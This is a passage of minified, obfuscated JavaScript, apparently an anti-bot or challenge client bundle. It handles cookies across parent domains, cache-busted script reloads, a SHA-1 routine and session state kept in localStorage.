Error((_0x18ca47(0x3e3)+_0x18ca47(0x40d)+_0x18ca47(0xc4)+_0x18ca47(0xcd)+_0x18ca47(0x31f)+_0x18ca47(0x10f)+_0x18ca47(0x35a)+_0x18ca47(0x22d)+_0x18ca47(0x1d1)+'\x20`')[_0x18ca47(0x3ec)](_0x1369d3,'`.'));return _0x10a156;}Object[_0x24c2d8(0x161)+_0x24c2d8(0x21d)+'ty'](_0x3e1030,_0x24c2d8(0x20a)+_0x24c2d8(0x353),{'value':!0x0}),_0x3e1030[_0x24c2d8(0x16c)+_0x24c2d8(0x479)]=_0x284b68,_0x3e1030[_0x24c2d8(0x235)+_0x24c2d8(0x44e)+_0x24c2d8(0x368)]=_0x432ee6,_0x3e1030[_0x24c2d8(0x3b6)+_0x24c2d8(0x217)+_0x24c2d8(0x475)+'t']=_0x39489d,_0x3e1030[_0x24c2d8(0x15d)+_0x24c2d8(0x116)]=function(){var _0x550234=_0x24c2d8;_0x4f4b27||(_0x4f4b27=_0x39489d());if(_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)]){var _0x32ae12=_0x4f4b27[_0x550234(0x292)+_0x550234(0x37e)],_0x4eed09=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x289)),_0x5a93d5=_0x4f4b27[_0x550234(0x169)+_0x550234(0x1d1)](_0x550234(0x23d));_0x32ae12[_0x550234(0x158)+_0x550234(0x364)](_0x4f4b27);var _0x44bf9c=document[_0x550234(0x43d)+_0x550234(0x449)+'t'](_0x550234(0x302));null!==_0x4eed09&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x289),''),null!==_0x5a93d5&&_0x44bf9c[_0x550234(0x38c)+_0x550234(0x1d1)](_0x550234(0x23d),''),_0x44bf9c[_0x550234(0x2d4)]=_0x4c5a5c(_0x4f4b27[_0x550234(0x2d4)]),_0x32ae12[_0x550234(0x380)+_0x550234(0x364)](_0x44bf9c),_0x4f4b27=_0x44bf9c;}},_0x3e1030[_0x24c2d8(0x354)+_0x24c2d8(0x1ad)+'ze']=_0x4c5a5c,_0x3e1030[_0x24c2d8(0x1b5)+_0x24c2d8(0x18d)+_0x24c2d8(0x1be)]=function(_0x2af2c6){var _0x3ccefd=_0x24c2d8;return/\?cachebuster=/[_0x3ccefd(0x146)](_0x2af2c6[_0x3ccefd(0x2d4)]);},_0x3e1030[_0x24c2d8(0x443)+_0x24c2d8(0x3fd)+'e']=function(_0x5ec18f,_0x190533){var _0x258a53=_0x24c2d8,_0xa796b2=new RegExp(_0x258a53(0x23e)+_0x190533+(_0x258a53(0x483)+'+)')),_0xf1cec5=_0x5ec18f[_0x258a53(0x38b)](_0xa796b2);if(_0xf1cec5)return _0xf1cec5[0x2];return null;},_0x3e1030[_0x24c2d8(0x46e)+_0x24c2d8(0x11e)+'e']=function(_0x330b69,_0x34f801,_0x335c51,_0x329f21,_0x2f37e5){var _0x4463f1=_0x24c2d8,_0x2d4682=function(_0x46a1ec){var _0x2d11fc=a1_0xa120;for(var _0x3d8e47=[null],_0x5e1810=_0x46a1ec[_0x2d11fc(0x356)]('.');_0x5e1810[_0x2d11fc(0x421)]>0x1;_0x5e1810[_0x2d11fc(0x3a4)]())_0x3d8e47[_0x2d11fc(0x236)](_0x5e1810[_0x2d11fc(0x33b)]('.'));return _0x3d8e47;}(location[_0x4463f1(0x2b6)+'me']),_0x33186a=function(_0x400090){var _0x27f66f=_0x4463f1;if(null===_0x400090)return null;for(var _0x58677a=0x0;_0x58677a<_0x400090[_0x27f66f(0x421)];++_0x58677a)if('.'!==_0x400090[_0x27f66f(0x206)](_0x58677a))return _0x400090[_0x27f66f(0x193)+_0x27f66f(0xbc)](_0x58677a);return null;}(_0x329f21);document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);for(var _0x50cb75=0x0,_0x56d3b2=_0x2d4682;_0x50cb75<_0x56d3b2[_0x4463f1(0x421)];_0x50cb75++){var _0x4981ec=_0x56d3b2[_0x50cb75];_0x33186a!==_0x4981ec&&(document[_0x4463f1(0x308)]=null===_0x4981ec?''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)):''[_0x4463f1(0x3ec)](_0x330b69,_0x4463f1(0x220)+_0x4463f1(0x240)+_0x4463f1(0xbf)+_0x4463f1(0x34d)+_0x4463f1(0xba)+_0x4463f1(0x14b)+_0x4463f1(0x376)+_0x4463f1(0x32b)+_0x4463f1(0x34c)+_0x4463f1(0x172))[_0x4463f1(0x3ec)](_0x4981ec));}document[_0x4463f1(0x308)]=_0x538999(_0x330b69,_0x34f801,_0x335c51,_0x33186a,_0x2f37e5);},_0x3e1030[_0x24c2d8(0x2a9)+_0x24c2d8(0x1a2)]=_0x538999,_0x3e1030[_0x24c2d8(0x22e)+_0x24c2d8(0x396)]=function(_0x5b44fa){var _0x115004=_0x24c2d8;for(var _0x5496b4=location[_0x115004(0x2b6)+'me'][_0x115004(0x356)]('.');_0x5496b4[_0x115004(0x421)]>0x1;_0x5496b4[_0x115004(0x3a4)]())document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b)+_0x115004(0x34c)+_0x115004(0x172))[_0x115004(0x3ec)](_0x5496b4[_0x115004(0x33b)]('.'));document[_0x115004(0x308)]=''[_0x115004(0x3ec)](_0x5b44fa,_0x115004(0x220)+_0x115004(0x240)+_0x115004(0xbf)+_0x115004(0x34d)+_0x115004(0xba)+_0x115004(0x14b)+_0x115004(0x376)+_0x115004(0x32b));},_0x3e1030[_0x24c2d8(0x380)+_0x24c2d8(0x245)+_0x24c2d8(0x1fc)]=function(_0x2fca6a,_0x1c32e7){var _0x2999eb=_0x24c2d8,_0x4b86bc='?';return _0x2fca6a[_0x2999eb(0x38b)](/\?$/)?_0x4b86bc='':-0x1!==_0x2fca6a[_0x2999eb(0x445)+'f']('?')&&(_0x4b86bc='&'),_0x2fca6a+_0x4b86bc+_0x1c32e7;},_0x3e1030[_0x24c2d8(0x438)+_0x24c2d8(0x2c1)+_0x24c2d8(0x359)]=function(_0x1f1b62,_0x382e40){var _0x293be2=_0x24c2d8,_0x2164e6=window[_0x1f1b62];_0x293be2(0x304)+'on'==typeof _0x2164e6&&_0x2164e6(_0x382e40);var _0x39e977={'value':_0x2164e6};Object[_0x293be2(0x161)+_0x293be2(0x21d)+'ty'](window,_0x1f1b62,{'configurable':!0x0,'get':function(){var _0x2c0be0=_0x293be2;return _0x39e977[_0x2c0be0(0x188)];},'set':function(_0x2082ec){var _0x373ccd=_0x293be2;_0x39e977[_0x373ccd(0x188)]=_0x2082ec,_0x373ccd(0x304)+'on'==typeof _0x2082ec&&_0x2082ec(_0x382e40);}});},_0x3e1030[_0x24c2d8(0x22f)+_0x24c2d8(0x424)+_0x24c2d8(0x21f)+'ts']=_0x22eeb4,_0x3e1030[_0x24c2d8(0x2ac)+_0x24c2d8(0x489)+_0x24c2d8(0x424)+_0x24c2d8(0xe2)]=function(){var _0x23ef06=_0x24c2d8;return[_0x23ef06(0x40c)+_0x23ef06(0x186)+_0x23ef06(0x1d7),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xb9),_0x23ef06(0x2e3)+_0x23ef06(0x327)+_0x23ef06(0xbb)+_0x23ef06(0x3ee)][_0x23ef06(0x254)](_0x22eeb4);},_0x3e1030[_0x24c2d8(0x36a)+_0x24c2d8(0x204)+'ne']=function(_0x4c45ef){var _0x31d37b=_0x24c2d8,_0x40ad2a=new RegExp(_0x31d37b(0x3f8)+_0x31d37b(0x45f)+_0x31d37b(0x2b4)+_0x31d37b(0x317)+_0x31d37b(0x126)+_0x31d37b(0x269)+_0x31d37b(0x331)+_0x31d37b(0x400)+_0x31d37b(0x182)+_0x31d37b(0x3ab)+_0x31d37b(0x2bd)+_0x31d37b(0x2fa)+_0x31d37b(0x335)+_0x31d37b(0x31d)+_0x31d37b(0x2f2)+_0x31d37b(0x345)+_0x31d37b(0x1d8)+_0x31d37b(0x12a)+_0x31d37b(0xed)+_0x31d37b(0x48d)+_0x31d37b(0x2f9)+_0x31d37b(0x10e)+_0x31d37b(0x467),'i');return-0x1!==_0x4c45ef[_0x31d37b(0x2a6)](_0x40ad2a);};var _0x4f4b27=null;function _0x4c5a5c(_0x12d6ef){var _0x2eab2a=_0x24c2d8;return _0x12d6ef[_0x2eab2a(0x356)]('?')[0x0]+(_0x2eab2a(0x2c7)+_0x2eab2a(0x131)+'=')+new Date()[_0x2eab2a(0xcb)+'e']();}function _0x538999(_0x55c613,_0x339f8b,_0x3fe946,_0x47c095,_0x5751cb){var _0x14406c=_0x24c2d8,_0x1fc42d=[''[_0x14406c(0x3ec)](_0x55c613,'=')[_0x14406c(0x3ec)](_0x339f8b,_0x14406c(0xe4)+_0x14406c(0x369))[_0x14406c(0x3ec)](_0x3fe946,_0x14406c(0x118)+'=/')];switch(null!=_0x47c095&&_0x1fc42d[_0x14406c(0x236)]((_0x14406c(0x34c)+_0x14406c(0x172))[_0x14406c(0x3ec)](_0x47c095)),_0x5751cb){case _0x14406c(0x2d8):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x3fb)+'ax');break;case _0x14406c(0x476)+_0x14406c(0x3b2):_0x1fc42d[_0x14406c(0x236)](_0x14406c(0x218)+_0x14406c(0x160)+_0x14406c(0x1c0)+_0x14406c(0x3b2));}return _0x1fc42d[_0x14406c(0x33b)]('');}function _0x22eeb4(_0x370f76){var _0x7ff1cd=_0x24c2d8;return _0x7ff1cd(0x304)+'on'==typeof window[_0x370f76];}},0xd1a:function(_0x4fa992){'use strict';var _0x336ba0=a1_0xa120;var _0x141977={'hash':function(_0x3e9ad8){var _0x537f61=a1_0xa120;_0x3e9ad8=unescape(encodeURIComponent(_0x3e9ad8));for(var _0x304b01=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x194fbc=(_0x3e9ad8+=String[_0x537f61(0x1a5)+_0x537f61(0x1f3)](0x80))[_0x537f61(0x421)]/0x4+0x2,_0x503c6f=Math[_0x537f61(0x124)](_0x194fbc/0x10),_0x5ac099=new Array(_0x503c6f),_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){_0x5ac099[_0x297196]=new Array(0x10);for(var _0xfc8c82=0x0;_0xfc8c82<0x10;_0xfc8c82++)_0x5ac099[_0x297196][_0xfc8c82]=_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82)<<0x18|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x1)<<0x10|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x2)<<0x8|_0x3e9ad8[_0x537f61(0xb8)+_0x537f61(0x3f3)](0x40*_0x297196+0x4*_0xfc8c82+0x3);}_0x5ac099[_0x503c6f-0x1][0xe]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)/Math[_0x537f61(0x329)](0x2,0x20),_0x5ac099[_0x503c6f-0x1][0xe]=Math[_0x537f61(0x1df)](_0x5ac099[_0x503c6f-0x1][0xe]),_0x5ac099[_0x503c6f-0x1][0xf]=0x8*(_0x3e9ad8[_0x537f61(0x421)]-0x1)&0xffffffff;var _0x4d6b95,_0x465e13,_0xd42bdb,_0x5d24a6,_0x352a63,_0x12ab12=0x67452301,_0x5b45a5=0xefcdab89,_0x585b44=0x98badcfe,_0x399b58=0x10325476,_0x445e8b=0xc3d2e1f0,_0x4061f0=new Array(0x50);for(_0x297196=0x0;_0x297196<_0x503c6f;_0x297196++){for(var _0x22973e=0x0;_0x22973e<0x10;_0x22973e++)_0x4061f0[_0x22973e]=_0x5ac099[_0x297196][_0x22973e];for(_0x22973e=0x10;_0x22973e<0x50;_0x22973e++)_0x4061f0[_0x22973e]=_0x141977[_0x537f61(0x222)](_0x4061f0[_0x22973e-0x3]^_0x4061f0[_0x22973e-0x8]^_0x4061f0[_0x22973e-0xe]^_0x4061f0[_0x22973e-0x10],0x1);_0x4d6b95=_0x12ab12,_0x465e13=_0x5b45a5,_0xd42bdb=_0x585b44,_0x5d24a6=_0x399b58,_0x352a63=_0x445e8b;for(_0x22973e=0x0;_0x22973e<0x50;_0x22973e++){var _0x528d05=Math[_0x537f61(0x1df)](_0x22973e/0x14),_0x3af4ff=_0x141977[_0x537f61(0x222)](_0x4d6b95,0x5)+_0x141977['f'](_0x528d05,_0x465e13,_0xd42bdb,_0x5d24a6)+_0x352a63+_0x304b01[_0x528d05]+_0x4061f0[_0x22973e]&0xffffffff;_0x352a63=_0x5d24a6,_0x5d24a6=_0xd42bdb,_0xd42bdb=_0x141977[_0x537f61(0x222)](_0x465e13,0x1e),_0x465e13=_0x4d6b95,_0x4d6b95=_0x3af4ff;}_0x12ab12=_0x12ab12+_0x4d6b95&0xffffffff,_0x5b45a5=_0x5b45a5+_0x465e13&0xffffffff,_0x585b44=_0x585b44+_0xd42bdb&0xffffffff,_0x399b58=_0x399b58+_0x5d24a6&0xffffffff,_0x445e8b=_0x445e8b+_0x352a63&0xffffffff;}return _0x141977[_0x537f61(0x43e)+'tr'](_0x12ab12)+_0x141977[_0x537f61(0x43e)+'tr'](_0x5b45a5)+_0x141977[_0x537f61(0x43e)+'tr'](_0x585b44)+_0x141977[_0x537f61(0x43e)+'tr'](_0x399b58)+_0x141977[_0x537f61(0x43e)+'tr'](_0x445e8b);},'f':function(_0x21da34,_0x16a476,_0x139fbb,_0x2dd9c7){switch(_0x21da34){case 0x0:return _0x16a476&_0x139fbb^~_0x16a476&_0x2dd9c7;case 0x1:case 0x3:return _0x16a476^_0x139fbb^_0x2dd9c7;case 0x2:return _0x16a476&_0x139fbb^_0x16a476&_0x2dd9c7^_0x139fbb&_0x2dd9c7;}},'ROTL':function(_0x2dcdc9,_0x13c4b5){return _0x2dcdc9<<_0x13c4b5|_0x2dcdc9>>>0x20-_0x13c4b5;},'toHexStr':function(_0xf70395){var _0x49aa42=a1_0xa120;for(var _0x25fc7a='',_0x1c17f2=0x7;_0x1c17f2>=0x0;_0x1c17f2--)_0x25fc7a+=(_0xf70395>>>0x4*_0x1c17f2&0xf)[_0x49aa42(0x157)+'ng'](0x10);return _0x25fc7a;}};_0x4fa992[_0x336ba0(0x29f)+'s']&&(_0x4fa992[_0x336ba0(0x29f)+'s']=_0x141977[_0x336ba0(0xf9)]);},0xdc7:function(_0x592bba,_0x144083,_0x3ec61d){'use strict';var _0x8c6bdd=a1_0xa120;var _0x523fa2,_0x5e7947=this&&this[_0x8c6bdd(0x176)+_0x8c6bdd(0x16e)]||(_0x523fa2=function(_0x27eca1,_0x1ec89c){var _0x22f381=_0x8c6bdd;return _0x523fa2=Object[_0x22f381(0x130)+_0x22f381(0x47a)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5dba54,_0x1e3d44){var _0x1b891e=_0x22f381;_0x5dba54[_0x1b891e(0x1e1)+_0x1b891e(0x465)]=_0x1e3d44;}||function(_0x21c259,_0x35155e){var _0x1b3ead=_0x22f381;for(var _0x43b05f in _0x35155e)Object[_0x1b3ead(0x1b8)+_0x1b3ead(0x191)][_0x1b3ead(0x21c)+_0x1b3ead(0x21d)+'ty'][_0x1b3ead(0x34e)](_0x35155e,_0x43b05f)&&(_0x21c259[_0x43b05f]=_0x35155e[_0x43b05f]);},_0x523fa2(_0x27eca1,_0x1ec89c);},function(_0x4c8402,_0x487f6d){var _0x302111=_0x8c6bdd;if(_0x302111(0x304)+'on'!=typeof _0x487f6d&&null!==_0x487f6d)throw new TypeError(_0x302111(0x42e)+_0x302111(0x20c)+_0x302111(0x3e0)+'e\x20'+String(_0x487f6d)+(_0x302111(0x3b1)+_0x302111(0x23a)+_0x302111(0x112)+_0x302111(0x175)+_0x302111(0x3df)));function _0x3ae393(){var _0x4a5a61=_0x302111;this[_0x4a5a61(0x219)+_0x4a5a61(0x267)]=_0x4c8402;}_0x523fa2(_0x4c8402,_0x487f6d),_0x4c8402[_0x302111(0x1b8)+_0x302111(0x191)]=null===_0x487f6d?Object[_0x302111(0x43d)](_0x487f6d):(_0x3ae393[_0x302111(0x1b8)+_0x302111(0x191)]=_0x487f6d[_0x302111(0x1b8)+_0x302111(0x191)],new _0x3ae393());}),_0x46daa1=this&&this[_0x8c6bdd(0xf0)+_0x8c6bdd(0x33f)]||function(_0x2e3cbf,_0x27523b,_0x45a524,_0x54a8cf){return new(_0x45a524||(_0x45a524=Promise))(function(_0x26000b,_0x5cd271){var _0xdfa245=a1_0xa120;function _0x51d429(_0x365a78){var _0x59c206=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x59c206(0xf4)](_0x365a78));}catch(_0x80f16b){_0x5cd271(_0x80f16b);}}function _0x113e8a(_0xd855a2){var _0x20a2e3=a1_0xa120;try{_0x5c6a83(_0x54a8cf[_0x20a2e3(0x2e7)](_0xd855a2));}catch(_0x31860a){_0x5cd271(_0x31860a);}}function _0x5c6a83(_0x4d956b){var _0x3dab36=a1_0xa120,_0x5648ac;_0x4d956b[_0x3dab36(0x293)]?_0x26000b(_0x4d956b[_0x3dab36(0x188)]):(_0x5648ac=_0x4d956b[_0x3dab36(0x188)],_0x5648ac instanceof _0x45a524?_0x5648ac:new _0x45a524(function(_0x10b1c0){_0x10b1c0(_0x5648ac);}))[_0x3dab36(0x183)](_0x51d429,_0x113e8a);}_0x5c6a83((_0x54a8cf=_0x54a8cf[_0xdfa245(0x45b)](_0x2e3cbf,_0x27523b||[]))[_0xdfa245(0xf4)]());});},_0x38d7a0=this&&this[_0x8c6bdd(0x1fa)+_0x8c6bdd(0x15a)]||function(_0x2173b4,_0x3a07ae){var _0x894da0=_0x8c6bdd,_0x1f8f52,_0x2a3689,_0x2f035e,_0x5911a6={'label':0x0,'sent':function(){if(0x1&_0x2f035e[0x0])throw _0x2f035e[0x1];return _0x2f035e[0x1];},'trys':[],'ops':[]},_0x5840b5=Object[_0x894da0(0x43d)]((_0x894da0(0x304)+'on'==typeof Iterator?Iterator:Object)[_0x894da0(0x1b8)+_0x894da0(0x191)]);return _0x5840b5[_0x894da0(0xf4)]=_0x4c0111(0x0),_0x5840b5[_0x894da0(0x2e7)]=_0x4c0111(0x1),_0x5840b5[_0x894da0(0x1ec)]=_0x4c0111(0x2),_0x894da0(0x304)+'on'==typeof Symbol&&(_0x5840b5[Symbol[_0x894da0(0x24c)+'or']]=function(){return this;}),_0x5840b5;function _0x4c0111(_0x427939){return function(_0x2010c5){return function(_0x557cc9){var _0xb4fbe0=a1_0xa120;if(_0x1f8f52)throw new TypeError(_0xb4fbe0(0x414)+_0xb4fbe0(0x105)+_0xb4fbe0(0x1cd)+_0xb4fbe0(0x3bd)+_0xb4fbe0(0xee)+'.');for(;_0x5840b5&&(_0x5840b5=0x0,_0x557cc9[0x0]&&(_0x5911a6=0x0)),_0x5911a6;)try{if(_0x1f8f52=0x1,_0x2a3689&&(_0x2f035e=0x2&_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x1ec)]:_0x557cc9[0x0]?_0x2a3689[_0xb4fbe0(0x2e7)]||((_0x2f035e=_0x2a3689[_0xb4fbe0(0x1ec)])&&_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689),0x0):_0x2a3689[_0xb4fbe0(0xf4)])&&!(_0x2f035e=_0x2f035e[_0xb4fbe0(0x34e)](_0x2a3689,_0x557cc9[0x1]))[_0xb4fbe0(0x293)])return _0x2f035e;switch(_0x2a3689=0x0,_0x2f035e&&(_0x557cc9=[0x2&_0x557cc9[0x0],_0x2f035e[_0xb4fbe0(0x188)]]),_0x557cc9[0x0]){case 0x0:case 0x1:_0x2f035e=_0x557cc9;break;case 0x4:return _0x5911a6[_0xb4fbe0(0x419)]++,{'value':_0x557cc9[0x1],'done':!0x1};case 0x5:_0x5911a6[_0xb4fbe0(0x419)]++,_0x2a3689=_0x557cc9[0x1],_0x557cc9=[0x0];continue;case 0x7:_0x557cc9=_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;default:if(!(_0x2f035e=_0x5911a6[_0xb4fbe0(0x2d6)],(_0x2f035e=_0x2f035e[_0xb4fbe0(0x421)]>0x0&&_0x2f035e[_0x2f035e[_0xb4fbe0(0x421)]-0x1])||0x6!==_0x557cc9[0x0]&&0x2!==_0x557cc9[0x0])){_0x5911a6=0x0;continue;}if(0x3===_0x557cc9[0x0]&&(!_0x2f035e||_0x557cc9[0x1]>_0x2f035e[0x0]&&_0x557cc9[0x1]<_0x2f035e[0x3])){_0x5911a6[_0xb4fbe0(0x419)]=_0x557cc9[0x1];break;}if(0x6===_0x557cc9[0x0]&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x1]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x1],_0x2f035e=_0x557cc9;break;}if(_0x2f035e&&_0x5911a6[_0xb4fbe0(0x419)]<_0x2f035e[0x2]){_0x5911a6[_0xb4fbe0(0x419)]=_0x2f035e[0x2],_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0x236)](_0x557cc9);break;}_0x2f035e[0x2]&&_0x5911a6[_0xb4fbe0(0x2ba)][_0xb4fbe0(0xe8)](),_0x5911a6[_0xb4fbe0(0x2d6)][_0xb4fbe0(0xe8)]();continue;}_0x557cc9=_0x3a07ae[_0xb4fbe0(0x34e)](_0x2173b4,_0x5911a6);}catch(_0x4e65be){_0x557cc9=[0x6,_0x4e65be],_0x2a3689=0x0;}finally{_0x1f8f52=_0x2f035e=0x0;}if(0x5&_0x557cc9[0x0])throw _0x557cc9[0x1];return{'value':_0x557cc9[0x0]?_0x557cc9[0x1]:void 0x0,'done':!0x0};}([_0x427939,_0x2010c5]);};}};Object[_0x8c6bdd(0x161)+_0x8c6bdd(0x21d)+'ty'](_0x144083,_0x8c6bdd(0x20a)+_0x8c6bdd(0x353),{'value':!0x0}),_0x144083[_0x8c6bdd(0x12e)+_0x8c6bdd(0x23b)]=_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]=_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']=_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x144083[_0x8c6bdd(0x12d)+'on']=_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=void 0x0,_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x2ad)]=_0x37e6ff,_0x144083[_0x8c6bdd(0x22e)+_0x8c6bdd(0x382)+_0x8c6bdd(0x309)]=function(){var _0x517d5d=_0x8c6bdd;(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x288)]),(0x0,_0x24bcac[_0x517d5d(0x22e)+_0x517d5d(0x396)])(_0x144083[_0x517d5d(0xb6)+_0x517d5d(0x2cd)+_0x517d5d(0x102)+_0x517d5d(0x26a)]);},_0x144083[_0x8c6bdd(0x3d3)+_0x8c6bdd(0x115)+_0x8c6bdd(0x180)+_0x8c6bdd(0xdd)]=_0x34e427,_0x144083[_0x8c6bdd(0x253)+_0x8c6bdd(0x418)+_0x8c6bdd(0x34b)+'te']=_0xd6c7b0,_0x144083[_0x8c6bdd(0x23f)+_0x8c6bdd(0x412)+_0x8c6bdd(0x2eb)]=_0x38700e,(0x0,_0x3ec61d(0x1b34)[_0x8c6bdd(0x2c6)+'ll'])();var _0x1c8bb0=_0x3ec61d(0xa59);_0x3ec61d(0x21b0);var _0x47d29c=_0x3ec61d(0x2085),_0x1bcc7e=_0x3ec61d(0x1637),_0x33f1dc=_0x3ec61d(0x4af),_0x24bcac=_0x3ec61d(0xd0c),_0x2b301b=_0x3ec61d(0x7d1),_0x311501=_0x3ec61d(0x13e),_0x6a0f14=_0x3ec61d(0x140);function _0x37e6ff(_0x362204){var _0x301929=_0x8c6bdd;return _0x362204?_0x362204['st']:window[_0x301929(0x27e)+_0x301929(0x495)+_0x301929(0x39e)+'r']['st'];}_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x288)]=_0x8c6bdd(0x27e)+'4',_0x144083[_0x8c6bdd(0xb6)+_0x8c6bdd(0x2cd)+_0x8c6bdd(0x102)+_0x8c6bdd(0x26a)]=_0x8c6bdd(0xde)+_0x8c6bdd(0x11c);var _0x18951f=(function(){var _0x432fba=_0x8c6bdd;function _0x58d76d(_0x1ed242,_0x553865,_0x7d250,_0xb5006e,_0x4ee151){var _0x1be46b=a1_0xa120;this[_0x1be46b(0x24a)]=_0x1ed242,this[_0x1be46b(0x320)+_0x1be46b(0x1f7)]=_0x553865,this[_0x1be46b(0x482)+_0x1be46b(0x143)]=_0x7d250,this[_0x1be46b(0x308)+_0x1be46b(0x3e6)]=_0xb5006e,this[_0x1be46b(0x3d3)+_0x1be46b(0x115)+_0x1be46b(0x2ad)]=_0x4ee151;}return _0x58d76d[_0x432fba(0x1ed)+_0x432fba(0x35e)+_0x432fba(0x358)]=function(_0x363e25,_0x15b96d){var _0x541c60=_0x432fba,_0x2f59d0=new Date();return _0x2f59d0[_0x541c60(0x2fc)+_0x541c60(0x135)](_0x2f59d0[_0x541c60(0x35b)+_0x541c60(0x135)]()+_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)]),new _0x58d76d(_0x363e25[_0x541c60(0x24a)],_0x2f59d0[_0x541c60(0xcb)+'e'](),_0x363e25[_0x541c60(0x482)+_0x541c60(0x143)],_0x363e25[_0x541c60(0x308)+_0x541c60(0x3e6)],_0x15b96d);},_0x58d76d;}());function _0x3023c6(){var _0x298d26=_0x8c6bdd,_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x288)]);null==_0x5c899f&&(_0x5c899f=(0x0,_0x24bcac[_0x298d26(0x443)+_0x298d26(0x3fd)+'e'])(document[_0x298d26(0x308)],_0x144083[_0x298d26(0xb6)+_0x298d26(0x2cd)+_0x298d26(0x102)+_0x298d26(0x26a)]));var _0x4b3543=(function(){var _0x49333f=_0x298d26;try{var _0x22bfa0=localStorage[_0x49333f(0x1e0)+'m'](_0x144083[_0x49333f(0xb6)+_0x49333f(0x288)]);return _0x22bfa0?JSON[_0x49333f(0x492)](_0x22bfa0):null;}catch(_0x2da8b9){return null;}}());return!_0x5c899f||_0x4b3543&&_0x4b3543[_0x298d26(0x24a)]===_0x5c899f?_0x4b3543:new _0x18951f(_0x5c899f,0x0,0x0,null,void 0x0);}_0x144083[_0x8c6bdd(0x37b)+_0x8c6bdd(0x318)]=_0x18951f;var _0x44d4b3,_0x1434f9=function(_0x40f63f){function _0x1fa544(_0x113f6f){var _0x2f92c2=a1_0xa120,_0x31bea0=this[_0x2f92c2(0x219)+_0x2f92c2(0x267)],_0x312c3d=_0x40f63f[_0x2f92c2(0x34e)](this,_0x113f6f)||this,_0xa303b1=_0x31bea0[_0x2f92c2(0x1b8)+_0x2f92c2(0x191)];return Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of']?Object[_0x2f92c2(0x130)+_0x2f92c2(0x47a)+'Of'](_0x312c3d,_0xa303b1):_0x312c3d[_0x2f92c2(0x1e1)+_0x2f92c2(0x465)]=_0xa303b1,_0x312c3d;}return _0x5e7947(_0x1fa544,_0x40f63f),_0x1fa544;}(Error);_0x144083[_0x8c6bdd(0x362)+_0x8c6bdd(0x1e9)+_0x8c6bdd(0x377)]=_0x1434f9,function(_0x677861){var _0x496278=_0x8c6bdd;_0x677861[_0x496278(0x43c)+'ha']=_0x496278(0x338)+'ha';}(_0x44d4b3||(_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0x347)+_0x8c6bdd(0x13a)]=_0x44d4b3={}));var _0x2941fe=function(){};_0x144083[_0x8c6bdd(0x36e)+_0x8c6bdd(0xca)+'ad']=_0x2941fe;var _0x106e34,_0x3fefff=(function(){var _0x327c3a=_0x8c6bdd;function _0x471d2b(_0x58b833,_0x5ce1dd,_0x374eb5){var 